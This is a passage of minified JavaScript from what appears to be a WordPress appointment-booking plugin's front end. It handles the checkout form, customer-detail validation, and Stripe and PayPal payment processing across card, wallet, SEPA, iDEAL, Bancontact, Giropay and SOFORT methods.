o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.name="",this.email="",this.phone="",this.notes="",this.acceptTerms=!1,this.$checkoutForm=this.$element.find(".mpa-checkout-form"),this.$name=this.$element.find(".mpa-customer-name"),this.$email=this.$element.find(".mpa-customer-email"),this.$phone=this.$element.find(".mpa-customer-phone"),this.$notes=this.$element.find(".mpa-customer-notes"),this.$order=this.$element.find(".mpa-order"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms=this.$element.find(".mpa-accept-terms")),this.service=null,this.couponSection=null}},{key:"theId",value:function(){return"checkout"}},{key:"propertiesSchema",value:function(){return{name:{type:"string",default:""},email:{type:"string",default:""},phone:{type:"string",default:""},notes:{type:"string",default:""},acceptTerms:{type:"bool",default:!1}}}},{key:"addListeners",value:function(){var t=this;h()(v()(n.prototype),"addListeners",this).call(this),this.$checkoutForm.on("submit",(function(t){return!1})),this.$name.on("input",(function(e){return t.setProperty("name",e.target.value)})),this.$email.on("input",(function(e){return t.setProperty("email",e.target.value)})),this.$phone.on("input",(function(e){return t.setProperty("phone",e.target.value)})),this.$notes.on("input",(function(e){return t.setProperty("notes",e.target.value)})),Object($.b)().settings().getTermsPageIdForAcceptance()&&this.$acceptTerms.on("input",(function(e){return t.setProperty("acceptTerms",e.target.checked)})),this.$element.on("mpa_booking_step_disable",this.disable.bind(this)),this.$element.on("mpa_booking_step_enable",this.enable.bind(this)),this.$element.on("mpa_booking_coupon_applied",(function(){return t.updateOrder()}))}},{key:"load",value:function(){this.couponSection?this.couponSection.reset():Object($.b)().settings().isCouponsEnabled()&&(this.couponSection=new S(this.$element.find(".mpa-coupon-details"),this.cart)),this.cart.hasCoupon()&&this.cart.testCoupon(),this.updateOrder(),this.isLoaded=!0,this.readyPromise=Promise.resolve(this)}},{key:"reset",value:function(){this.$name.val(""),this.$email.val(""),this.$phone.val(""),this.$notes.val(""),this.resetProperty("name"),this.resetProperty("email"),this.resetProperty("phone"),this.resetProperty("notes"),Object($.b)().settings().getTermsPageIdForAcceptance()&&(this.$acceptTerms.prop("checked",!1),this.resetProperty("acceptTerms")),this.couponSection&&this.couponSection.reset()}},{key:"updateOrder",value:function(){if(0!==this.$order.length){this.$order.empty(),this.$order.html(Object(x.g)(this.cart.getOrder()));var t=this.$order.find(".mpa-remove-coupon");t.length>0&&t.on("click",this.removeCoupon.bind(this))}}},{key:"removeCoupon",value:function(t){t.preventDefault(),t.stopPropagation(),this.cart.removeCoupon(),this.couponSection.clearMessage(),this.updateOrder()}},{key:"isValidInput",value:function(){return this.isValidName()&&this.isValidEmail()&&this.isValidPhone()&&this.isValidAcceptTerms()}},{key:"isValidName",value:function(){return""!==this.name}},{key:"isValidEmail",value:function(){return""!==this.email&&!!this.email.match(/.+@.+/)}},{key:"isValidPhone",value:function(){return""!==this.phone&&!!this.phone.match(/^[0-9]+$/)}},{key:"isValidAcceptTerms",value:function(){return!Object($.b)().settings().getTermsPageIdForAcceptance()||Object($.b)().settings().isPaymentsEnabled()||this.acceptTerms}},{key:"react",value:function(){h()(v()(n.prototype),"react",this).call(this),this.$buttonNext.prop("disabled",!1)}},{key:"maybeSubmit",value:function(){this.couponSection&&this.couponSection.disable(),this.cart.setCustomerDetails({name:this.name,email:this.email,phone:this.phone,notes:this.notes,acceptTerms:this.acceptTerms})}}]),n}(g.a),I=n(19),C=n.n(I),j=function(){function t(e,n){i()(this,t),this.setupProperties(),this.$mountWrapper=e,this.cart=n}return o()(t,[{key:"setupProperties",value:function(){this.gatewayId="basic",this.settings=this.getDefaults(),this.$mountWrapper=null,this.loadPromise=null,this.isEnabled=!1,this.isMounted=!1,this.haveErrors=!1}},{key:"load",value:function(){return this.addListeners(),this.loadPromise=Promise.resolve(this),this.loadPromise}},{key:"addListeners",value:function(){}},{key:"onCartChange",value:function(t){}},{key:"mount",value:function(t){}},{key:"ready",value:function(){return this.loadPromise}},{key:"enable",value:function(){this.isEnabled||(this.isMounted||(this.mount(this.$mountWrapper),this.isMounted=!0),this.$mountWrapper.removeClass("mpa-hide"),this.isEnabled=!0)}},{key:"disable",value:function(){this.isEnabled&&(this.$mountWrapper.addClass("mpa-hide"),this.isEnabled=!1)}},{key:"isValid",value:function(){return!this.haveErrors}},{key:"processPayment",value:function(t,e){return Object(b.b)("/payments/prepare",{payment_details:t.paymentDetails})}},{key:"getDefaults",value:function(){return{country:Object($.b)().settings().getCountry(),redirect_url:{payment_received:Object($.b)().settings().getPaymentReceivedPageUrl(),failed_transaction:Object($.b)().settings().getFailedTransactionPageUrl()}}}},{key:"reset",value:function(){}}]),t}();function R(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var E=function(t){f()(n,t);var e=R(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"enable",value:function(){}}]),n}(j),A=n(52),D=n.n(A),M=n(40),B=n.n(M),L=n(30),F=n.n(L),q=n(31),N=n(15);function W(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return G(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return G(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function G(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var V=function(){function t(e){i()(this,t),this.setupProperties(),this.methods=e,this.uid=Object(N.c)(),this.addPaymentMethods(this.methods)}return o()(t,[{key:"setupProperties",value:function(){this.methods=null,this.uid="",this.paymentMethods=new q.a,this.selectedMethod="",this.$mountWrapper=null,this.$errorsWrapper=null,this.$gatewayPreloader=null,this.mountedMethods=[]}},{key:"mountedMethod",value:function(){var t=!1;Object.entries(this.mountedMethods).forEach((function(e,n){n||(t=!0)})),t&&this.$gatewayPreloader.addClass("mpa-hide")}},{key:"addPaymentMethods",value:function(t){for(var e in t)this.paymentMethods.includesKey(e)||(this.paymentMethods.push(e,{$nav:null,$fields:null}),this.selectedMethod||(this.selectedMethod=e))}},{key:"isMounted",value:function(){return null!==this.$mountWrapper}},{key:"mount",value:function(t){var e=this;t.append(this.render()),this.$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),this.$gatewayPreloader.removeClass("mpa-hide"),this.paymentMethods.forEach((function(n,r,i){n.$nav=t.find(".mpa-stripe-payment-method."+i),n.$fields=t.find(".mpa-stripe-payment-fields."+i);var a=e.methods[i].getControl();if(null!==a){var o=e.getElementSelector(i);e.mountedMethods[i]=!1,a.mount(o),a.on("ready",(function(t){e.mountedMethod(t),document.querySelector(o).classList.remove("mpa-preloader-skeleton-pulsate")}))}"card"===i&&e.methods.card.isCanMakePaymentRequest().then((function(t){var n=e.getElementSelector("payment-request-button"),r=document.querySelector(n);r&&(t?(e.mountedMethods.payment_request_button=!1,e.methods.card.paymentRequestButton.mount(n),e.methods.card.paymentRequestButton.on("ready",(function(t){e.mountedMethod("payment_request_button"),r.classList.remove("mpa-preloader-skeleton-pulsate")}))):(r.classList.add("mpa-hide"),document.querySelector(".mpa-stripe-payment-request-button-separator").classList.add("mpa-hide")))}))})),t.find('input[name="stripe_payment_method"]').on("change",this.onPaymentMethodChange.bind(this)),this.$mountWrapper=t,this.$errorsWrapper=t.find(".mpa-errors")}},{key:"onPaymentMethodChange",value:function(t){var e=null;switch(this.selectedMethod){case"card":case"ideal":case"sepa_debit":e=this.methods[this.selectedMethod].getControl()}null!==e&&e.clear(),this.selectPaymentMethod(t.target.value)}},{key:"selectPaymentMethod",value:function(t){t!==this.selectedMethod&&(this.togglePaymentMethod(this.selectedMethod,!1),this.togglePaymentMethod(t,!0),this.selectedMethod=t)}},{key:"togglePaymentMethod",value:function(t,e){if(this.isMounted()&&this.paymentMethods.includesKey(t)){var n=this.paymentMethods.find(t);n.$nav.toggleClass("active",e),n.$fields.toggleClass("mpa-hide",!e)}}},{key:"getElementSelector",value:function(t){return"sepa_debit"===t&&(t="iban"),"#mpa-stripe-"+t+"-element-"+this.uid}},{key:"render",value:function(){var t="";t+='<section class="mpa-stripe-payment-container">',this.paymentMethods.length>1&&(t+=this.renderNavigation());var e,n=W(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var r=e.value;t+=this.renderFields(r)}}catch(t){n.e(t)}finally{n.f()}return t+='<div class="mpa-errors"></div>',t+="</section>"}},{key:"renderNavigation",value:function(){var t="";t+='<nav class="mpa-stripe-payment-methods">',t+="<ul>";var e,n=W(this.paymentMethods.keys);try{for(n.s();!(e=n.n()).done;){var r=e.value,i=r===this.selectedMethod;t+='<li class="mpa-stripe-payment-method '+r+(i?" active":"")+'">',t+="<label>",t+='<input type="radio" name="stripe_payment_method" value="'+r+'"'+(i?' checked="checked"':"")+">",t+=" "+this.methods[r].title,t+="</label>",t+="</li>"}}catch(t){n.e(t)}finally{n.f()}return t+="</ul>",t+="</nav>"}},{key:"renderFields",value:function(t){var e="";switch(e+='<div class="mpa-stripe-payment-fields '+t+(t===this.selectedMethod?"":" mpa-hide")+'">',e+="<fieldset>",t){case"card":e+=this.renderCardFields();break;case"ideal":e+=this.renderIdealFields();break;case"sepa_debit":e+=this.renderSepaDebitFields();break;default:e+=this.renderRedirectNotice()}return e+="</fieldset>","sepa_debit"===t&&(e+='<p class="notice">',e+=wp.i18n.__("By providing your IBAN and confirming this payment, you authorise (A) %s and Stripe, our payment service provider, to send instructions to your bank to debit your account and (B) your bank to debit your account in accordance with those instructions. You are entitled to a refund from your bank under the terms and conditions of your agreement with your bank. A refund must be claimed within 8 weeks starting from the date on which your account was debited.","motopress-appointment").replace("%s",Object($.b)().settings().getBusinessName()),e+="</p>"),e+="</div>"}},{key:"renderCardFields",value:function(){var t="";return t+='<label for="mpa-stripe-card-element-'+this.uid+'">',t+=wp.i18n.__("Credit or debit card","motopress-appointment"),t+="</label>",this.methods.card.isEnabledWallets()&&(t+='<div id="mpa-stripe-payment-request-button-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-payment-request-button-element mpa-preloader-skeleton-pulsate StripeElement"></div>',t+='<div class="mpa-stripe-payment-request-button-separator">'+wp.i18n.__("or","motopress-appointment")+"</div>"),t+='<div id="mpa-stripe-card-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-card-element mpa-preloader-skeleton-pulsate"></div>'}},{key:"renderIdealFields",value:function(){var t="";return t+='<label for="mpa-stripe-ideal-element-'+this.uid+'">',t+=wp.i18n.__("Select iDEAL Bank","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-ideal-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-ideal-element mpa-preloader-skeleton-pulsate"></div>'}},{key:"renderSepaDebitFields",value:function(){var t="";return t+='<label for="mpa-stripe-iban-element-'+this.uid+'">',t+=wp.i18n.__("IBAN","motopress-appointment"),t+="</label>",t+='<div id="mpa-stripe-iban-element-'+this.uid+'" class="mpa-stripe-element mpa-stripe-iban-element mpa-preloader-skeleton-pulsate"></div>'}},{key:"renderRedirectNotice",value:function(){var t="";return t+='<p class="notice">',t+=wp.i18n.__("You will be redirected to a secure page to complete the payment.","motopress-appointment"),t+="</p>"}},{key:"showError",value:function(t){this.isMounted()&&this.$errorsWrapper.html(t).removeClass("mpa-hide")}},{key:"hideErrors",value:function(){this.isMounted()&&this.$errorsWrapper.addClass("mpa-hide").html("")}},{key:"reset",value:function(){var t=this.paymentMethods.firstKey();this.selectPaymentMethod(t)}}]),t}();function U(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var H=function(t){f()(n,t);var e=U(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"load",value:function(){var t=this;return this.loadPromise=Object(b.a)("/payments/settings",{gateway_id:this.gatewayId}).catch((function(t){return console.error(t.message)||{}})).then((function(e){return jQuery.extend(t.settings,e),t})),this.loadPromise}}]),n}(j),K=n(25),Q=n.n(K),Y=function(){function t(e,n,r){if(i()(this,t),Q()(this,"name",null),Q()(this,"title",null),Q()(this,"control",null),Q()(this,"api",null),Q()(this,"elements",null),this.api=e,this.settings=r,this.elements=n,(this instanceof t?this.constructor:void 0)===t)throw new Error("Cannot construct Abstract instances directly");if(void 0===this.setupProperties)throw new Error("Must override method: setupProperties()");if(this.setupProperties(),null===this.name||void 0===this.name)throw new Error('"name" must be defined in a non-abstract payment method class');if(null===this.title||void 0===this.title)throw new Error('"title" must be defined in a non-abstract payment method class')}return o()(t,[{key:"createControl",value:function(){return null}},{key:"getControl",value:function(){return this.control||(this.control=this.createControl()),this.control}},{key:"reset",value:function(){null!==this.control&&this.control.clear()}},{key:"createPaymentMethodData",value:function(t,e,n){var r={type:this.name,billing_details:{name:t.padEnd(3," "),email:e,phone:n}};return null!==this.control&&(r[this.name]=this.control),r}},{key:"createPaymentMethod",value:function(t){return this.api.createPaymentMethod(t)}},{key:"confirmPayment",value:function(t,e){throw new Error("Abstract Method has no implementation")}},{key:"processPayment",value:function(t,e,n){var r=this,i=t.getCustomer(),a=this.createPaymentMethodData(i.name,i.email,i.phone);return this.createPaymentMethod(a).then((function(e){if(e.error)throw new Error(e.error.message);var n=jQuery.extend(t.paymentDetails,{payment_method_id:e.paymentMethod.id});return Object(b.b)("/payments/prepare",{payment_details:n})})).then((function(t){return r.confirmPayment(t,e.redirect_url.payment_received).then((function(t){if(t.error)throw new Error(t.error.message);return t.paymentIntent}))})).then((function(t){var e={payment_method:r.name,payment_intent_id:t.id};return"requires_action"==t.status&&"redirect_to_url"==t.next_action.type&&(e.redirect_url=t.next_action.redirect_to_url.url),e})).catch((function(t){throw console.error("Unable to payment process.",t.message),null!=n.error_handler&&n.error_handler(t.message),t}))}}]),t}();function z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var J=wp&&wp.i18n?wp.i18n.__:function(t){return t},X=function(t){f()(n,t);var e=z(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="card",this.title=wp.i18n.__("Card","motopress-appointment"),this.paymentRequestButtonEvent=null,this.canMakePaymentRequest=Promise.resolve(null),this.isEnabledWallets()&&(this.paymentRequest=this.createPaymentRequest(),this.canMakePaymentRequest=this.paymentRequest.canMakePayment())}},{key:"createPaymentRequest",value:function(){return this.paymentRequest?this.paymentRequest:this.api.paymentRequest({country:this.settings.country,currency:Object($.b)().settings().getCurrency().toLowerCase(),total:{label:J("Total","motopress-appointment"),amount:0,pending:!0},requestPayerName:!1,requestPayerEmail:!1,requestPayerPhone:!1,requestShipping:!1,disableWallets:this.getDisabledWallets()})}},{key:"isCanMakePaymentRequest",value:function(){return this.canMakePaymentRequest}},{key:"getPossibleWallets",value:function(){return["apple_pay","google_pay","link"]}},{key:"isEnabledWallets",value:function(){var t=this,e=!1;return this.getPossibleWallets().forEach((function(n){t.settings.payment_methods.includes(n)&&(e=!0)})),e}},{key:"getDisabledWallets",value:function(){var t=this,e=[];return this.getPossibleWallets().forEach((function(n){if(!t.settings.payment_methods.includes(n)){var r=n.toLowerCase().replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}));e.push(r)}})),e}},{key:"createPaymentRequestButton",value:function(){return this.elements.create("paymentRequestButton",{paymentRequest:this.paymentRequest,style:{paymentRequestButton:{height:"50px"}}})}},{key:"processPaymentRequestButton",value:function(t){this.paymentRequestButtonEvent=t,jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")}},{key:"proccessPaymentRequestButtonHandler",value:function(t,e){var n=this,r=t.getCustomer();return this.api.createPaymentMethod({type:"card",card:{token:this.paymentRequestButtonEvent.token.id},billing_details:{name:r.name,email:r.email,phone:r.phone}}).then((function(e){if(e.error)throw n.paymentRequestButtonEvent.complete("fail"),new Error(e.error.message);var r=jQuery.extend(t.paymentDetails,{payment_method_id:e.paymentMethod.id});return Object(b.b)("/payments/prepare",{payment_details:r})})).then((function(t){return n.confirmPayment(t).then((function(t){if(t.error)throw n.paymentRequestButtonEvent.complete("fail"),n.paymentRequestButtonEvent=null,new Error(t.error.message);return t.paymentIntent}))})).then((function(t){var e={payment_method:n.name,payment_intent_id:t.id};return n.paymentRequestButtonEvent.complete("success"),n.paymentRequestButtonEvent=null,e})).catch((function(t){throw n.paymentRequestButtonEvent.complete("fail"),n.paymentRequestButtonEvent=null,console.error("Unable to payment process.",t.message),null!=e.error_handler&&e.error_handler(t.message),t}))}},{key:"confirmPayment",value:function(t){return this.api.confirmCardPayment(t)}},{key:"processPayment",value:function(t,e,r){return this.paymentRequestButtonEvent?this.proccessPaymentRequestButtonHandler(t,r):h()(v()(n.prototype),"processPayment",this).call(this,t,e,r)}},{key:"createControl",value:function(){return this.elements.create(this.name,{style:this.settings.style,hidePostalCode:this.settings.hide_postal_code})}}]),n}(Y);function Z(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var tt=function(t){f()(n,t);var e=Z(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="sepa_debit",this.title=wp.i18n.__("SEPA Direct Debit","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSepaDebitPayment(t)}},{key:"createControl",value:function(){return this.elements.create("iban",{style:this.settings.style,supportedCountries:["SEPA"]})}}]),n}(Y);function et(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var nt=function(t){f()(n,t);var e=et(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="bancontact",this.title=wp.i18n.__("Bancontact","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmBancontactPayment(t,{return_url:e},{handleActions:!1})}}]),n}(Y);function rt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var it=function(t){f()(n,t);var e=rt(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="ideal",this.title=wp.i18n.__("iDEAL","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmIdealPayment(t,{return_url:e},{handleActions:!1})}},{key:"createControl",value:function(){return this.elements.create("idealBank",{style:this.settings.style})}}]),n}(Y);function at(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var ot=function(t){f()(n,t);var e=at(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="giropay",this.title=wp.i18n.__("Giropay","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmGiropayPayment(t,{return_url:e},{handleActions:!1})}}]),n}(Y);function st(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var ut=function(t){f()(n,t);var e=st(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){this.name="sofort",this.title=wp.i18n.__("SOFORT","motopress-appointment")}},{key:"confirmPayment",value:function(t,e){return this.api.confirmSofortPayment(t,{return_url:e},{handleActions:!1})}},{key:"createPaymentMethodData",value:function(t,e,r){var i=h()(v()(n.prototype),"createPaymentMethodData",this).call(this,t,e,r);return i.sofort={country:this.settings.country},i}}]),n}(Y);function ct(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var lt=wp&&wp.i18n?wp.i18n.__:function(t){return t},ht=function(t){f()(n,t);var e=ct(n);function n(t,r){var a;return i()(this,n),(a=e.call(this,t,r)).$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),a}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.$gatewayPreloader=null,this.gatewayId="stripe",this.methods=null,this.view=null}},{key:"load",value:function(){var t=this;return this.loadPromise=h()(v()(n.prototype),"load",this).call(this).then((function(){return t.methods=t.createPaymentMethods(),t.view=new V(t.methods),t})),this.loadPromise}},{key:"isValidAcceptTerms",value:function(){if(!Object($.b)().settings().getTermsPageIdForAcceptance())return!0;var t=jQuery(".mpa-booking-step-payment .mpa-accept-terms")[0];return!!t.checkValidity()||(t.reportValidity(),!1)}},{key:"convertToSmallestUnit",value:function(t,e){switch(e||(e=Object($.b)().settings().getCurrency()),e.toUpperCase()){case"BIF":case"CLP":case"DJF":case"GNF":case"JPY":case"KMF":case"KRW":case"MGA":case"PYG":case"RWF":case"UGX":case"VND":case"VUV":case"XAF":case"XOF":case"XPF":t=Math.floor(t);break;default:t=Math.round(100*t)}return t}},{key:"onClickPaymentRequestButton",value:function(t){if(this.isValidAcceptTerms()){var e=this.cart.getOrder(),n=parseFloat(e.total);this.cart.paymentDetails.deposit&&(n=parseFloat(e.deposit));var r=this.convertToSmallestUnit(n,Object($.b)().settings().getCurrency().toLowerCase());this.methods.card.paymentRequest.update({total:{amount:r,label:lt("Total","motopress-appointment"),pending:!1}})}else t.preventDefault()}},{key:"onChange",value:function(t){this.haveErrors=!!t.error,this.haveErrors?this.view.showError(t.error.message):this.view.hideErrors()}},{key:"mount",value:function(t){var e=this;this.ready().then((function(){e.view.mount(t),e.addListeners()}))}},{key:"processPayment",value:function(t,e){var n=this;if(!this.isValid())return Promise.reject(new Error("The payment gateway is not valid."));this.$gatewayPreloader.removeClass("mpa-hide");var r=this.view.selectedMethod,i=jQuery.extend({payment_method:r},this.settings,e),a={error_handler:this.view.showError.bind(this.view)},o=this.methods[r].processPayment(t,i,a);return o.then((function(t){return n.$gatewayPreloader.addClass("mpa-hide"),t}),(function(t){throw n.$gatewayPreloader.addClass("mpa-hide"),t}))}},{key:"getDefaults",value:function(){return jQuery.extend(h()(v()(n.prototype),"getDefaults",this).call(this),{hide_postal_code:!0,locale:"auto",payment_methods:[],public_key:"",style:{}})}},{key:"createPaymentMethods",value:function(){var t=this,e=[],n=Stripe(this.settings.public_key,{apiVersion:"2022-11-15"}),r=n.elements({locale:this.settings.locale});return this.settings.payment_methods.forEach((function(i){switch(i){case"card":e.card=new X(n,r,t.settings),e.card.getControl().on("change",t.onChange.bind(t)),e.card.isCanMakePaymentRequest().then((function(n){n&&(e.card.paymentRequest.on("token",function(){var t=B()(F.a.mark((function t(n){return F.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",e.card.processPaymentRequestButton(n));case 1:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()),e.card.paymentRequest.on("cancel",(function(){e.card.paymentRequestButtonEvent=null})),e.card.paymentRequestButton=e.card.createPaymentRequestButton(),e.card.paymentRequestButton.on("click",t.onClickPaymentRequestButton.bind(t)))}));break;case"sepa_debit":e.sepa_debit=new tt(n,r,t.settings),e.sepa_debit.getControl().on("change",t.onChange.bind(t));break;case"bancontact":e.bancontact=new nt(n,r,t.settings);break;case"ideal":e.ideal=new it(n,r,t.settings);break;case"giropay":e.giropay=new ot(n,r,t.settings);break;case"sofort":e.sofort=new ut(n,r,t.settings)}})),e}},{key:"reset",value:function(){Object.entries(this.methods).forEach((function(t){var e=D()(t,2);e[0];e[1].reset()})),this.view.reset()}}]),n}(H);function pt(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=v()(t);if(e){var i=v()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return y()(this,n)}}var ft=function(t){f()(n,t);var e=pt(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){h()(v()(n.prototype),"setupProperties",this).call(this),this.gatewayId="paypal"}},{key:"enable",value:function(){h()(v()(n.prototype),"enable",this).call(this),this.isEnabled&&this.$mountWrapper.closest("form").find(".mpa-button-next").hide()}},{key:"disable",value:function(){h()(v()(n.prototype),"disable",this).call(this),this.isEnabled||this.$mountWrapper.closest("form").find(".mpa-button-next").show()}},{key:"isValidAcceptTerms",value:function(){if(!Object($.b)().settings().getTermsPageIdForAcceptance())return!0;var t=jQuery(".mpa-booking-step-payment .mpa-accept-terms")[0];return!!t.checkValidity()||(t.reportValidity(),!1)}},{key:"mount",value:function(t){var e=this;e.$errorWrapper=t.find(".mpa-paypal-error"),e.$gatewayPreloader=t.parent().find(".mpa-payment-gateway-title .mpa-preloader"),paypal.Buttons({onClick:function(t,n){if(0===e.cart.getTotalPrice()&&(e.paypalDetails={},jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")),!e.isValidAcceptTerms())return n.reject()},createOrder:function(t,n){return e.$errorWrapper.addClass("mpa-hide"),e.$gatewayPreloader.removeClass("mpa-hide"),Object(b.b)("/payments/prepare",{payment_details:e.cart.paymentDetails}).then((function(t){return e.$gatewayPreloader.addClass("mpa-hide"),t}))},onApprove:function(t,n){return n.order.capture().then((function(t){e.paypalDetails=t,jQuery(".mpa-booking-step-payment .mpa-actions .mpa-button-next").trigger("click")}))},onCancel:function(t){},onError:function(t){console.log(t),e.$errorWrapper.text(e.settings.paypal_error_message),e.$errorWrapper.removeClass("mpa-hide")}}).render(t.find(".mpa-paypal-container")[0])}},{key:"processPayment",value:function(t,e){return Promise.resolve({paypalDetails:this.paypalDetails})}}]),n}(H);function dt(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return yt(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return yt(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return 